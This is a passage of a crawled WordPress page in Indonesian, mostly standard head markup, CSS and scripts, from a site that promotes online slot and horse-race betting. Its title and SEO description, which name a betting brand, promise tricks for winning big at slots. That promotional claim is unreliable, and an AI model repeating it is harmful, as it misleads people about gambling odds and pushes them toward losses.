

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-ngoro/
body_size: 14756
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ridge1998.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Ngoro - Ridge1998</title>
	<link rel="canonical" href="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-ngoro/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Ngoro - Ridge1998" />
	<meta property="og:description" content="KOITOTO &#8211; Slot online salah satu dari beberapa tipe permainan beting taruhan uang cash yang bisa dimainkan dengan bebas oleh seluruh bettor di pelosok dunia. Igaming model judi mesin ini sangat ternama dimainkan oleh beberapa golongan dan pelbagai umur. Tipe igaming terbaik yang ada di bumi ini mempunyai sangat banyak jenis keberuntungan terpilih dapat membuat &hellip; Continue reading Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Ngoro" />
	<meta property="og:url" content="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-ngoro/" />
	<meta property="og:site_name" content="Ridge1998" />
	<meta property="article:published_time" content="2023-01-21T11:08:22+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-ngoro/","url":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-ngoro/","name":"Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Ngoro - Ridge1998","isPartOf":{"@id":"https://ridge1998.com/#website"},"datePublished":"2023-01-21T11:08:22+00:00","dateModified":"2023-01-21T11:08:22+00:00","author":{"@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"breadcrumb":{"@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-ngoro/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-ngoro/"]}]},{"@type":"BreadcrumbList","@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-ngoro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ridge1998.com/"},{"@type":"ListItem","position":2,"name":"Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Ngoro"}]},{"@type":"WebSite","@id":"https://ridge1998.com/#website","url":"https://ridge1998.com/","name":"Ridge1998","description":"Fakta Menarik tentang Judi Pacuan Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ridge1998.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ridge1998.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://ridge1998.com"],"url":"https://ridge1998.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-ngoro/amp/" /><meta name="generator" content="AMP for WP 1.1.4"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Ridge1998 &raquo; Feed" href="https://ridge1998.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ridge1998.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ridge1998.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="https://ridge1998.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ridge1998.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ridge1998.com/wp-json/wp/v2/posts/176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ridge1998.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ridge1998.com/?p=176' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Ftrik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-ngoro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Ftrik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-ngoro%2F&#038;format=xml" />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-176 single-format-standard wp-embed-responsive wp-theme-twentyfifteen">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://ridge1998.com/" rel="home">Ridge1998</a></p>
												<p class="site-description">Fakta Menarik tentang Judi Pacuan Kuda</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2238"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a></li>
